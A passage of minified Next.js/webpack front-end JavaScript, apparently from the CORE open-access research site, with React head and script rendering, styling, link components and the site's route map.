0}getCssLinks(e){const{assetPrefix:t,devOnlyCacheBusterQueryString:n,dynamicImports:r}=this.context,s=e.allFiles.filter((e=>e.endsWith(".css"))),a=new Set(e.sharedFiles);let i=new Set([]),c=Array.from(new Set(r.filter((e=>e.endsWith(".css")))));if(c.length){const e=new Set(s);c=c.filter((t=>!(e.has(t)||a.has(t)))),i=new Set(c),s.push(...c)}let l=[];return s.forEach((e=>{const r=a.has(e);l.push(o.default.createElement("link",{key:`${e}-preload`,nonce:this.props.nonce,rel:"preload",href:`${t}/_next/${encodeURI(e)}${n}`,as:"style",crossOrigin:this.props.crossOrigin||void 0}));const s=i.has(e);l.push(o.default.createElement("link",{key:e,nonce:this.props.nonce,rel:"stylesheet",href:`${t}/_next/${encodeURI(e)}${n}`,crossOrigin:this.props.crossOrigin||void 0,"data-n-g":s?void 0:r?"":void 0,"data-n-p":s||r?void 0:""}))})),l=this.makeStylesheetInert(l),0===l.length?null:l}getPreloadDynamicChunks(){const{dynamicImports:e,assetPrefix:t,devOnlyCacheBusterQueryString:n}=this.context;return e.map((e=>e.endsWith(".js")?o.default.createElement("link",{rel:"preload",key:e,href:`${t}/_next/${encodeURI(e)}${n}`,as:"script",nonce:this.props.nonce,crossOrigin:this.props.crossOrigin||void 0}):null)).filter(Boolean)}getPreloadMainLinks(e){const{assetPrefix:t,devOnlyCacheBusterQueryString:n,scriptLoader:r}=this.context,s=e.allFiles.filter((e=>e.endsWith(".js")));return[...(r.beforeInteractive||[]).map((e=>o.default.createElement("link",{key:e.src,nonce:this.props.nonce,rel:"preload",href:e.src,as:"script",crossOrigin:this.props.crossOrigin||void 0}))),...s.map((e=>o.default.createElement("link",{key:e,nonce:this.props.nonce,rel:"preload",href:`${t}/_next/${encodeURI(e)}${n}`,as:"script",crossOrigin:this.props.crossOrigin||void 0})))]}getDynamicChunks(e){return y(this.context,this.props,e)}getPreNextScripts(){return _(this.context,this.props)}getScripts(e){return g(this.context,this.props,e)}getPolyfillScripts(){return v(this.context,this.props)}handleDocumentScriptLoaderItems(e){const{scriptLoader:t}=this.context,n=[],r=[];return o.default.Children.forEach(e,(e=>{if(e.type===p.default){if("beforeInteractive"===e.props.strategy)return void(t.beforeInteractive=(t.beforeInteractive||[]).concat([{...e.props}]));if(["lazyOnload","afterInteractive"].includes(e.props.strategy))return void n.push(e.props)}r.push(e)})),this.context.__NEXT_DATA__.scriptLoader=n,r}makeStylesheetInert(e){return o.default.Children.map(e,(e=>{if("link"===e.type&&e.props.href&&a.OPTIMIZED_FONT_PROVIDERS.some((t=>e.props.href.startsWith(t)))){const t={...e.props||{}};return t["data-href"]=t.href,t.href=void 0,o.default.cloneElement(e,t)}return e.props&&e.props.children&&(e.props.children=this.makeStylesheetInert(e.props.children)),e}))}render(){var e;const{styles:t,ampPath:n,inAmpMode:r,hybridAmp:s,canonicalBase:a,__NEXT_DATA__:i,dangerousAsPath:c,headTags:l,unstable_runtimeJS:d,unstable_JsPreload:p,disableOptimizedLoading:f}=this.context,h=!1===d,v=!1===p||!f;this.context.docComponentsRendered.Head=!0;let{head:_}=this.context,y=[],g=[];_&&(_.forEach((e=>{e&&"link"===e.type&&"preload"===e.props.rel&&"style"===e.props.as?y.push(e):e&&g.push(e)})),_=y.concat(g));let E=o.default.Children.toArray(this.props.children).filter(Boolean);r||(E=this.makeStylesheetInert(E));let b=!1,S=!1;_=o.default.Children.map(_||[],(e=>{if(!e)return e;const{type:t,props:n}=e;if(r){let r="";if("meta"===t&&"viewport"===n.name?r='name="viewport"':"link"===t&&"canonical"===n.rel?S=!0:"script"===t&&(n.src&&n.src.indexOf("ampproject")<-1||n.dangerouslySetInnerHTML&&(!n.type||"text/javascript"===n.type))&&(r="<script",Object.keys(n).forEach((e=>{r+=` ${e}="${n[e]}"`})),r+="/>"),r)return console.warn(`Found conflicting amp tag "${e.type}" with conflicting prop ${r} in ${i.page}. https://nextjs.org/docs/messages/conflicting-amp-tag`),null}else"link"===t&&"amphtml"===n.rel&&(b=!0);return e}));const I=Array.isArray(t)?t:[];if(r&&t&&t.props&&Array.isArray(t.props.children)){const e=e=>{var t,n;return null==e||null==(t=e.props)||null==(n=t.dangerouslySetInnerHTML)?void 0:n.__html};t.props.children.forEach((t=>{Array.isArray(t)?t.forEach((t=>e(t)&&I.push(t))):e(t)&&I.push(t)}))}const T=m(this.context.buildManifest,this.context.__NEXT_DATA__.page,r);return o.default.createElement("head",this.props,this.context.isDevelopment&&o.default.createElement(o.default.Fragment,null,o.default.createElement("style",{"data-next-hide-fouc":!0,"data-ampdevmode":r?"true":void 0,dangerouslySetInnerHTML:{__html:"body{display:none}"}}),o.default.createElement("noscript",{"data-next-hide-fouc":!0,"data-ampdevmode":r?"true":void 0},o.default.createElement("style",{dangerouslySetInnerHTML:{__html:"body{display:block}"}}))),E,_,o.default.createElement("meta",{name:"next-head-count",content:o.default.Children.count(_||[]).toString()}),r&&o.default.createElement(o.default.Fragment,null,o.default.createElement("meta",{name:"viewport",content:"width=device-width,minimum-scale=1,initial-scale=1"}),!S&&o.default.createElement("link",{rel:"canonical",href:a+(0,u.cleanAmpPath)(c)}),o.default.createElement("link",{rel:"preload",as:"script",href:"https://cdn.ampproject.org/v0.js"}),t&&o.default.createElement("style",{"amp-custom":"",dangerouslySetInnerHTML:{__html:I.map((e=>e.props.dangerouslySetInnerHTML.__html)).join("").replace(/\/\*# sourceMappingURL=.*\*\//g,"").replace(/\/\*@ sourceURL=.*?\*\//g,"")}}),o.default.createElement("style",{"amp-boilerplate":"",dangerouslySetInnerHTML:{__html:"body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}"}}),o.default.createElement("noscript",null,o.default.createElement("style",{"amp-boilerplate":"",dangerouslySetInnerHTML:{__html:"body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}"}})),o.default.createElement("script",{async:!0,src:"https://cdn.ampproject.org/v0.js"})),!r&&o.default.createElement(o.default.Fragment,null,!b&&s&&o.default.createElement("link",{rel:"amphtml",href:a+C(n,c)}),this.getCssLinks(T),o.default.createElement("noscript",{"data-n-css":null!=(e=this.props.nonce)?e:""}),!h&&!v&&this.getPreloadDynamicChunks(),!h&&!v&&this.getPreloadMainLinks(T),!f&&!h&&this.getPolyfillScripts(),!f&&!h&&this.getPreNextScripts(),!f&&!h&&this.getDynamicChunks(T),!f&&!h&&this.getScripts(T),!1,!1,this.context.isDevelopment&&o.default.createElement("noscript",{id:"__next_css__DO_NOT_USE__"}),t||null),o.default.createElement(o.default.Fragment,{},...l||[]))}}function I(){const{inAmpMode:e,html:t,docComponentsRendered:n}=(0,o.useContext)(i.DocumentContext);return n.Main=!0,e?o.default.createElement(o.default.Fragment,null,a.AMP_RENDER_TARGET):o.default.createElement("div",{id:"__next",dangerouslySetInnerHTML:{__html:t}})}t.Head=S,S.contextType=i.DocumentContext,S.propTypes={nonce:r.default.string,crossOrigin:r.default.string};class T extends o.Component{constructor(){super(...arguments),this.context=void 0}getDynamicChunks(e){return y(this.context,this.props,e)}getPreNextScripts(){return _(this.context,this.props)}getScripts(e){return g(this.context,this.props,e)}getPolyfillScripts(){return v(this.context,this.props)}static getInlineScriptSource(e){const{__NEXT_DATA__:t}=e;try{const e=JSON.stringify(t);return(0,d.htmlEscapeJsonString)(e)}catch(n){if(n.message.indexOf("circular structure"))throw new Error(`Circular structure in "getInitialProps" result of page "${t.page}". https://nextjs.org/docs/messages/circular-structure`);throw n}}render(){const{assetPrefix:e,inAmpMode:t,buildManifest:n,unstable_runtimeJS:r,docComponentsRendered:s,devOnlyCacheBusterQueryString:a,disableOptimizedLoading:i}=this.context,c=!1===r;if(s.NextScript=!0,t)return null;const l=m(this.context.buildManifest,this.context.__NEXT_DATA__.page,t);return o.default.createElement(o.default.Fragment,null,!c&&n.devFiles?n.devFiles.map((t=>o.default.createElement("script",{key:t,src:`${e}/_next/${encodeURI(t)}${a}`,nonce:this.props.nonce,crossOrigin:this.props.crossOrigin||void 0}))):null,c?null:o.default.createElement("script",{id:"__NEXT_DATA__",type:"application/json",nonce:this.props.nonce,crossOrigin:this.props.crossOrigin||void 0,dangerouslySetInnerHTML:{__html:T.getInlineScriptSource(this.context)}}),i&&!c&&this.getPolyfillScripts(),i&&!c&&this.getPreNextScripts(),i&&!c&&this.getDynamicChunks(l),i&&!c&&this.getScripts(l))}}function C(e,t){return e||`${t}${t.includes("?")?"&":"?"}amp=1`}t.NextScript=T,T.contextType=i.DocumentContext,T.propTypes={nonce:r.default.string,crossOrigin:r.default.string},T.safariNomoduleFix='!function(){var e=document,t=e.createElement("script");if(!("noModule"in t)&&"onbeforeload"in t){var n=!1;e.addEventListener("beforeload",function(e){if(e.target===t)n=!0;else if(!e.target.hasAttribute("nomodule")||!n)return;e.preventDefault()},!0),t.type="module",t.src=".",e.head.appendChild(t),t.remove()}}();'},Xuae:function(e,t,n){"use strict";t.__esModule=!0,t.default=void 0;var r=n("q1tI");class o extends r.Component{constructor(e){super(e),this._hasHeadManager=void 0,this.emitChange=()=>{this._hasHeadManager&&this.props.headManager.updateHead(this.props.reduceComponentsToState([...this.props.headManager.mountedInstances],this.props))},this._hasHeadManager=this.props.headManager&&this.props.headManager.mountedInstances}componentDidMount(){this._hasHeadManager&&this.props.headManager.mountedInstances.add(this),this.emitChange()}componentDidUpdate(){this.emitChange()}componentWillUnmount(){this._hasHeadManager&&this.props.headManager.mountedInstances.delete(this),this.emitChange()}render(){return null}}t.default=o},YFqc:function(e,t,n){e.exports=n("cTJO")},arvA:function(e,t,n){"use strict";var r=n("wx14"),o=n("zLVn"),s=n("JX7q"),a=n("dI71"),i=n("q1tI"),c=n.n(i),l=n("17x9"),u=n.n(l),d=n("TSYQ"),p=n.n(d),f=n("33Jr"),h=["className","cssModule","active","tag","innerRef"],m={tag:f.h,innerRef:u.a.oneOfType([u.a.object,u.a.func,u.a.string]),disabled:u.a.bool,active:u.a.bool,className:u.a.string,cssModule:u.a.object,onClick:u.a.func,href:u.a.any},v=function(e){function t(t){var n;return(n=e.call(this,t)||this).onClick=n.onClick.bind(Object(s.a)(n)),n}Object(a.a)(t,e);var n=t.prototype;return n.onClick=function(e){this.props.disabled?e.preventDefault():("#"===this.props.href&&e.preventDefault(),this.props.onClick&&this.props.onClick(e))},n.render=function(){var e=this.props,t=e.className,n=e.cssModule,s=e.active,a=e.tag,i=e.innerRef,l=Object(o.a)(e,h),u=Object(f.e)(p()(t,"nav-link",{disabled:l.disabled,active:s}),n);return c.a.createElement(a,Object(r.a)({},l,{ref:i,onClick:this.onClick,className:u}))},t}(c.a.Component);v.propTypes=m,v.defaultProps={tag:"a"},t.a=v},bVZc:function(e,t,n){"use strict";(function(e){function n(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}t.__esModule=!0,t.default=void 0;var r="undefined"!==typeof e&&e.env&&!0,o=function(e){return"[object String]"===Object.prototype.toString.call(e)},s=function(){function e(e){var t=void 0===e?{}:e,n=t.name,s=void 0===n?"stylesheet":n,i=t.optimizeForSpeed,c=void 0===i?r:i,l=t.isBrowser,u=void 0===l?"undefined"!==typeof window:l;a(o(s),"`name` must be a string"),this._name=s,this._deletedRulePlaceholder="#"+s+"-deleted-rule____{}",a("boolean"===typeof c,"`optimizeForSpeed` must be a boolean"),this._optimizeForSpeed=c,this._isBrowser=u,this._serverSheet=void 0,this._tags=[],this._injected=!1,this._rulesCount=0;var d=this._isBrowser&&document.querySelector('meta[property="csp-nonce"]');this._nonce=d?d.getAttribute("content"):null}var t,s,i,c=e.prototype;return c.setOptimizeForSpeed=function(e){a("boolean"===typeof e,"`setOptimizeForSpeed` accepts a boolean"),a(0===this._rulesCount,"optimizeForSpeed cannot be when rules have already been inserted"),this.flush(),this._optimizeForSpeed=e,this.inject()},c.isOptimizeForSpeed=function(){return this._optimizeForSpeed},c.inject=function(){var e=this;if(a(!this._injected,"sheet already injected"),this._injected=!0,this._isBrowser&&this._optimizeForSpeed)return this._tags[0]=this.makeStyleTag(this._name),this._optimizeForSpeed="insertRule"in this.getSheet(),void(this._optimizeForSpeed||(r||console.warn("StyleSheet: optimizeForSpeed mode not supported falling back to standard mode."),this.flush(),this._injected=!0));this._serverSheet={cssRules:[],insertRule:function(t,n){return"number"===typeof n?e._serverSheet.cssRules[n]={cssText:t}:e._serverSheet.cssRules.push({cssText:t}),n},deleteRule:function(t){e._serverSheet.cssRules[t]=null}}},c.getSheetForTag=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]},c.getSheet=function(){return this.getSheetForTag(this._tags[this._tags.length-1])},c.insertRule=function(e,t){if(a(o(e),"`insertRule` accepts only strings"),!this._isBrowser)return"number"!==typeof t&&(t=this._serverSheet.cssRules.length),this._serverSheet.insertRule(e,t),this._rulesCount++;if(this._optimizeForSpeed){var n=this.getSheet();"number"!==typeof t&&(t=n.cssRules.length);try{n.insertRule(e,t)}catch(i){return r||console.warn("StyleSheet: illegal rule: \n\n"+e+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),-1}}else{var s=this._tags[t];this._tags.push(this.makeStyleTag(this._name,e,s))}return this._rulesCount++},c.replaceRule=function(e,t){if(this._optimizeForSpeed||!this._isBrowser){var n=this._isBrowser?this.getSheet():this._serverSheet;if(t.trim()||(t=this._deletedRulePlaceholder),!n.cssRules[e])return e;n.deleteRule(e);try{n.insertRule(t,e)}catch(s){r||console.warn("StyleSheet: illegal rule: \n\n"+t+"\n\nSee https://stackoverflow.com/q/20007992 for more info"),n.insertRule(this._deletedRulePlaceholder,e)}}else{var o=this._tags[e];a(o,"old rule at index `"+e+"` not found"),o.textContent=t}return e},c.deleteRule=function(e){if(this._isBrowser)if(this._optimizeForSpeed)this.replaceRule(e,"");else{var t=this._tags[e];a(t,"rule at index `"+e+"` not found"),t.parentNode.removeChild(t),this._tags[e]=null}else this._serverSheet.deleteRule(e)},c.flush=function(){this._injected=!1,this._rulesCount=0,this._isBrowser?(this._tags.forEach((function(e){return e&&e.parentNode.removeChild(e)})),this._tags=[]):this._serverSheet.cssRules=[]},c.cssRules=function(){var e=this;return this._isBrowser?this._tags.reduce((function(t,n){return n?t=t.concat(Array.prototype.map.call(e.getSheetForTag(n).cssRules,(function(t){return t.cssText===e._deletedRulePlaceholder?null:t}))):t.push(null),t}),[]):this._serverSheet.cssRules},c.makeStyleTag=function(e,t,n){t&&a(o(t),"makeStyleTag acceps only strings as second parameter");var r=document.createElement("style");this._nonce&&r.setAttribute("nonce",this._nonce),r.type="text/css",r.setAttribute("data-"+e,""),t&&r.appendChild(document.createTextNode(t));var s=document.head||document.getElementsByTagName("head")[0];return n?s.insertBefore(r,n):s.appendChild(r),r},t=e,(s=[{key:"length",get:function(){return this._rulesCount}}])&&n(t.prototype,s),i&&n(t,i),e}();function a(e,t){if(!e)throw new Error("StyleSheet: "+t+".")}t.default=s}).call(this,n("8oxB"))},cTJO:function(e,t,n){"use strict";var r=n("7KCV");t.__esModule=!0,t.default=void 0;var o=r(n("q1tI")),s=n("elyg"),a=n("nOHt"),i=n("vNVm");const c={};function l(e,t,n,r){if(!e)return;if(!(0,s.isLocalURL)(t))return;e.prefetch(t,n,r).catch((e=>{0}));const o=r&&"undefined"!==typeof r.locale?r.locale:e&&e.locale;c[t+"%"+n+(o?"%"+o:"")]=!0}var u=function(e){const t=!1!==e.prefetch,n=(0,a.useRouter)(),r=n&&n.asPath||"/",{href:u,as:d}=o.default.useMemo((()=>{const[t,n]=(0,s.resolveHref)(r,e.href,!0);return{href:t,as:e.as?(0,s.resolveHref)(r,e.as):n||t}}),[r,e.href,e.as]);let{children:p,replace:f,shallow:h,scroll:m,locale:v}=e;"string"===typeof p&&(p=o.default.createElement("a",null,p));const _=o.Children.only(p),y=_&&"object"===typeof _&&_.ref,[g,E]=(0,i.useIntersection)({rootMargin:"200px"}),b=o.default.useCallback((e=>{g(e),y&&("function"===typeof y?y(e):"object"===typeof y&&(y.current=e))}),[y,g]);(0,o.useEffect)((()=>{const e=E&&t&&(0,s.isLocalURL)(u),r="undefined"!==typeof v?v:n&&n.locale,o=c[u+"%"+d+(r?"%"+r:"")];e&&!o&&l(n,u,d,{locale:r})}),[d,u,E,v,t,n]);const S={ref:b,onClick:e=>{_.props&&"function"===typeof _.props.onClick&&_.props.onClick(e),e.defaultPrevented||function(e,t,n,r,o,a,i,c){const{nodeName:l}=e.currentTarget;("A"!==l||!function(e){const{target:t}=e.currentTarget;return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)&&(0,s.isLocalURL)(n))&&(e.preventDefault(),null==i&&(i=r.indexOf("#")<0),t[o?"replace":"push"](n,r,{shallow:a,locale:c,scroll:i}))}(e,n,u,d,f,h,m,v)},onMouseEnter:e=>{(0,s.isLocalURL)(u)&&(_.props&&"function"===typeof _.props.onMouseEnter&&_.props.onMouseEnter(e),l(n,u,d,{priority:!0}))}};if(e.passHref||"a"===_.type&&!("href"in _.props)){const e="undefined"!==typeof v?v:n&&n.locale,t=n&&n.isLocaleDomain&&(0,s.getDomainLocale)(d,e,n&&n.locales,n&&n.domainLocales);S.href=t||(0,s.addBasePath)((0,s.addLocale)(d,e,n&&n.defaultLocale))}return o.default.cloneElement(_,S)};t.default=u},ffya:function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n("pVnL"),o=n.n(r),s=n("q1tI"),a=n.n(s),i=n("s8Gl"),c=n("MXrV");var l=e=>{let{title:t="",description:n,keywords:r,children:s,fullHeight:l,...u}=e;return a.a.createElement(a.a.Fragment,null,a.a.createElement(i.a,{title:t,description:n,keywords:r}),a.a.createElement(c.a,o()({tag:"main",fullHeight:l},u),s))}},fzyM:function(e,t){e.exports={home:"/",about:{pattern:"/about",children:{mission:"./mission",team:"./team",internships:"./internships",ambassadors:"./ambassadors",endorsements:"./endorsements","research-outputs":"./research-outputs"}},mission:"~about#our-mission",team:"~about#team",internships:"~about#internships",endorsements:"~about/endorsements",faq:"/faq",disclaimer:"/terms#disclaimer","research-outputs":"~about/research-outputs",contact:"~about#contact",accessibility:"/accessibility",privacy:"/privacy",cookies:"/cookies",browse:"/browse",search:"/search",community:{pattern:"/governance",children:{research:"./research",supporters:"./supporters"}},membership:{pattern:"/membership",children:{supporting:"./supporting",sustaining:"./sustaining"}},payment:{pattern:"/payment"},membershipRequestStatus:{pattern:"/membership-request-status",children:{success:"/success",error:"/error"}},services:{pattern:"/services",children:{api:"./api",dataset:"./dataset",consultancy:"./consultancy",sdk:"./sdk",recommender:"./recommender",connector:"./connector","repository-dashboard":"./repository-dashboard","analytics-dashboard":"./analytics-dashboard","fast-sync":"./fastsync",fastsync:"./fastsync",discovery:"./discovery",search:"/search",fast:"./fastsync","labs-oadiscovery":"./labs/discovery",plugin:"./plugin",mobile:"./mobile"}},support:"/services/support","services-sparqlendpoint":"/services/sparqlendpoint","services-getdatadump-form":{pattern:"/dataset/getdatadump",controller:"CoreWebBundle:DataDumpRequest:dataDumpForm"},"services-getdatadump-verify-submit":{pattern:"/dataset/complete",controller:"CoreWebBundle:DataDumpRequest:verifySubmit",requirements:{method:"post"}},"services-dataset-dynamic-render":{pattern:"/dataset/render/{showDownloadLink}",controller:"CoreWebBundle:DataSet:renderDynamicDataSets",requirements:{method:"get"}},data:"/data","data-providers":"/data-providers","register-data-provider":"/data-providers?query=&size=10&action=add#add-new-data-provider","benefits-of-joining":"/benefits",repositories:{pattern:"/repositories",controller:"CoreWebBundle:Repositories:list"},"repositories-datatable":{pattern:"/repositories/datatable",controller:"CoreWebBundle:Repositories:datatable"},"repository-page":{pattern:"/repository/{repositoryId}",controller:"CoreWebBundle:Repositories:display"},journals:{pattern:"/journals",controller:"CoreWebBundle:Journals:list"},"journals-datatable":{pattern:"/journals/datatable",controller:"CoreWebBundle:Journals:datatable"},"journal-page":{pattern:"/journal/{issn}",controller:"CoreWebBundle:Journals:display"},"intro-datadumps-redirect":{pattern:"/intro/data-dumps",defaults:{controller:"FrameworkBundle:Redirect:urlRedirect",path:"/services#dataset",permanent:!0}},recommendations:"/recommendations",join:{pattern:"/join",children:{eligible:"./eligible",submit:{pattern:"./submit",controller:"CoreWebBundle:Join:submit"},"submit-complete":"./submit/complete",guidelines:"./guidelines"}},corerecommendations:"/corerecommendations","providers-id":{pattern:"/providers/{repoId}",defaults:{"-controller":"CoreWebBundle:Providers:getProviderWithoutName"},requirements:{repoId:"\\d+"}},"providers-id-name":{pattern:"/providers/{repoId}/{repoName}",defaults:{"-controller":"CoreWebBundle:Providers:getProviderWithName"},requirements:{repoId:"\\d+",repoName:".*"}},display:{pattern:"/display/{id}",controller:"CoreWebBundle:Article:display"},"display-tab":{pattern:"/display/{id}/tab/{tab}",controller:"CoreWebBundle:Article:display"},"display-form":{pattern:"/article-update/{id}",controller:"CoreWebBundle:ArticleForm:ArticleForm"},"display-form-complete":{pattern:"/display/{id}/requestsent",controller:"CoreWebBundle:ArticleForm:completed"},"repository-statistics":{pattern:"/repository/statistics/{repoId}",controller:"CoreWebBundle:RepoInfo:GetStatistics",requirements:{repoId:"\\d+"}},"repository-info":{pattern:"/repository/info/{repoId}",controller:"CoreWebBundle:RepoInfo:GetInfo",requirements:{repoId:"\\d+"},methods:["GET"]},image:{pattern:"/image/{id}/{size}",controller:"CoreWebBundle:Image:getImage",requirements:{id:"\\d+",size:"(small|medium|large)"}},"download-redirect-pdf":{pattern:"/download/files/{repositoryId}/{articleId}.{extension}",defaults:{controller:"FrameworkBundle:Redirect:redirect",route:"download-pdf",permanent:!0}},"download-pdf":{pattern:"/download/pdf/{articleId}.{extension}",controller:"CoreWebBundle:Download:download",requirements:{articleId:"\\d+",extension:"pdf"}},sitemapxml:"/sitemap.xml","sitemapxml-index":"/sitemap.xml/{index}","repositories-location":"/repositories/locations",blog:"https://blog.core.ac.uk",static:"/",images:"/images",documents:"/documents","ref-audit":"/ref-audit","how-core-supports-open-access":"/how-core-supports-open-access"}},g4pe:function(e,t,n){e.exports=n("8Kt/")},iTWu:function(e,t,n){e.exports={content:"content_content__3BWk3",h2:"content_h2__1EVFw",h3:"content_h3__1dNN4",h4:"content_h4__2H2Rl",blockquote:"content_blockquote__1POaV","blockquote-avatar":"content_blockquote-avatar__fakm3",blockquoteAvatar:"content_blockquote-avatar__fakm3",section:"content_section__1sXHe","section-sm":"content_section-sm__3HAze",sectionSm:"content_section-sm__3HAze","section-lg":"content_section-lg__1HWya",sectionLg:"content_section-lg__1HWya","section-wide":"content_section-wide__3a3KG",sectionWide:"content_section-wide__3a3KG","article-nav":"content_article-nav__3PIhq",articleNav:"content_article-nav__3PIhq",fullHeight:"content_fullHeight__1nF4a"}},iprH:function(e,t,n){"use strict";n.d(t,"a",(function(){return l})),n.d(t,"b",(function(){return c.a}));var r=n("pVnL"),o=n.n(r),s=n("q1tI"),a=n.n(s),i=n("sOKU"),c=n("/udD");var l=e=>{let{children:t,href:n,color:r="primary",...s}=e;const l=a.a.createElement(i.a,o()({color:r},s),t);return null!=n?a.a.createElement(c.a,{href:n,passHref:!0},l):l}},kd2E:function(e,t,n){"use strict";function r(e,t){return Object.prototype.hasOwnProperty.call(e,t)}e.exports=function(e,t,n,s){t=t||"&",n=n||"=";var a={};if("string"!==typeof e||0===e.length)return a;var i=/\+/g;e=e.split(t);var c=1e3;s&&"number"===typeof s.maxKeys&&(c=s.maxKeys);var l=e.length;c>0&&l>c&&(l=c);for(var u=0;u<l;++u){var d,p,f,h,m=e[u].replace(i,"%20"),v=m.indexOf(n);v>=0?(d=m.substr(0,v),p=m.substr(v+1)):(d=m,p=""),f=decodeURIComponent(d),h=decodeURIComponent(p),r(a,f)?o(a[f])?a[f].push(h):a[f]=[a[f],h]:a[f]=h}return a};var o=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},lgD3:function(e,t,n){e.exports=n("GsEv")()},luDK:function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},lwAK:function(e,t,n){"use strict";var r;t.__esModule=!0,t.AmpStateContext=void 0;const o=((r=n("q1tI"))&&r.__esModule?r:{default:r}).default.createContext({});t.AmpStateContext=o},nRxi:function(e,t,n){"use strict";var r;t.__esModule=!0,t.DocumentContext=void 0;const o=((r=n("q1tI"))&&r.__esModule?r:{default:r}).default.createContext(null);t.DocumentContext=o},nWF0:function(e,t,n){"use strict";t.__esModule=!0,t.default=function(e){void 0===e&&(e={});return(0,s.flush)().map((function(t){var n=t[0],r=t[1];return o.default.createElement("style",{id:"__"+n,key:"__"+n,nonce:e.nonce?e.nonce:void 0,dangerouslySetInnerHTML:{__html:r}})}))},t.flushToHTML=function(e){void 0===e&&(e={});return(0,s.flush)().reduce((function(t,n){var r=n[0],o=n[1];return t+='<style id="__'+r+'"'+(e.nonce?' nonce="'+e.nonce+'"':"")+">"+o+"</style>"}),"")};var r,o=(r=n("q1tI"))&&r.__esModule?r:{default:r},s=n("3niX")},s4NR:function(e,t,n){"use strict";t.decode=t.parse=n("kd2E"),t.encode=t.stringify=n("4JlD")},s8Gl:function(e,t,n){"use strict";n.d(t,"b",(function(){return p})),n.d(t,"a",(function(){return l}));var r=n("q1tI"),o=n.n(r),s=n("0vsT"),a=n("20a2"),i=n("g4pe"),c=n.n(i);var l=e=>{let{title:t,description:n,keywords:r,children:s,...a}=e;return o.a.createElement(c.a,a,o.a.createElement("meta",{name:"viewport",content:"width=device-width, initial-scale=1, shrink-to-fit=no"}),o.a.createElement("title",null,t),n&&o.a.createElement("meta",{name:"description",content:n}),r&&o.a.createElement("meta",{name:"keywords",content:Array.isArray(r)?r.join(", "):r}),o.a.createElement("link",{rel:"shortcut icon",href:"/favicon/favicon-32px.png"}),o.a.createElement("link",{rel:"icon",href:"/favicon/favicon-128px.png"}),o.a.createElement("link",{rel:"icon",href:"/favicon/favicon.svg"}),s)},u=n("1Yj4");var d=e=>{let{path:t,caption:n}=e;return o.a.createElement("div",{className:"bg-light"},o.a.createElement(u.a,null,o.a.createElement("a",{className:"btn btn-outline-primary sr-only sr-only-focusable p-1 my-1",href:t},n)))};var p=e=>{let{title:t,description:n,children:i,onNavigate:c}=e;const u=Object(a.useRouter)(),p=Object(r.useCallback)((e=>{const t=e.target.closest("a");"function"==typeof c&&null!=(null===t||void 0===t?void 0:t.href)&&(e.preventDefault(),c(null===t||void 0===t?void 0:t.href))}),[c]);return o.a.createElement(o.a.Fragment,null,o.a.createElement(l,{title:t,description:n}),o.a.createElement(d,{path:"#content",caption:"Skip to main content"}),o.a.createElement(s.Header,{id:"header",onClick:p}),o.a.createElement("div",{id:"content"},i),!(u.pathname.includes("membership-documentation")||u.pathname.includes("data-providers-guide"))&&o.a.createElement(s.Footer,null))},f=n("8cZr"),h=n.n(f);h.a},sOKU:function(e,t,n){"use strict";var r=n("wx14"),o=n("zLVn"),s=n("JX7q"),a=n("dI71"),i=n("q1tI"),c=n.n(i),l=n("17x9"),u=n.n(l),d=n("TSYQ"),p=n.n(d),f=n("33Jr"),h=["active","aria-label","block","className","close","cssModule","color","outline","size","tag","innerRef"],m={active:u.a.bool,"aria-label":u.a.string,block:u.a.bool,color:u.a.string,disabled:u.a.bool,outline:u.a.bool,tag:f.h,innerRef:u.a.oneOfType([u.a.object,u.a.func,u.a.string]),onClick:u.a.func,size:u.a.string,children:u.a.node,className:u.a.string,cssModule:u.a.object,close:u.a.bool},v=function(e){function t(t){var n;return(n=e.call(this,t)||this).onClick=n.onClick.bind(Object(s.a)(n)),n}Object(a.a)(t,e);var n=t.prototype;return n.onClick=function(e){if(!this.props.disabled)return this.props.onClick?this.props.onClick(e):void 0;e.preventDefault()},n.render=function(){var e=this.props,t=e.active,n=e["aria-label"],s=e.block,a=e.className,i=e.close,l=e.cssModule,u=e.color,d=e.outline,m=e.size,v=e.tag,_=e.innerRef,y=Object(o.a)(e,h);i&&"undefined"===typeof y.children&&(y.children=c.a.createElement("span",{"aria-hidden":!0},"\xd7"));var g="btn"+(d?"-outline":"")+"-"+u,E=Object(f.e)(p()(a,{close:i},i||"btn",i||g,!!m&&"btn-"+m,!!s&&"btn-block",{active:t,disabled:this.props.disabled}),l);y.href&&"button"===v&&(v="a");var b=i?"Close":null;return c.a.createElement(v,Object(r.a)({type:"button"===v&&y.onClick?"button":void 0},y,{className:E,ref:_,onClick:this.onClick,"aria-label":n||b}))},t}(c.a.Component);v.propTypes=m,v.defaultProps={color:"secondary",tag:"button"},t.a=v},t0if:function(e,t,n){"use strict";var r=n("pVnL"),o=n.n(r),s=n("q1tI"),a=n.n(s),i=n("IujW"),c=n.n(i),l=n("/udD");const u=e=>{let{href:t,title:n,children:r}=e;return a.a.createElement(l.a,{href:t,passHref:!0},a.a.createElement("a",{target:t.includes(".pdf")||!t.includes("core.ac.uk")?"_blank":"_self",title:n},r))},d={escapeHtml:!1,renderers:{blockquote:e=>{let{children:t}=e;return a.a.createElement("blockquote",{className:"blockquote"},t)},table:e=>{let{children:t}=e;return 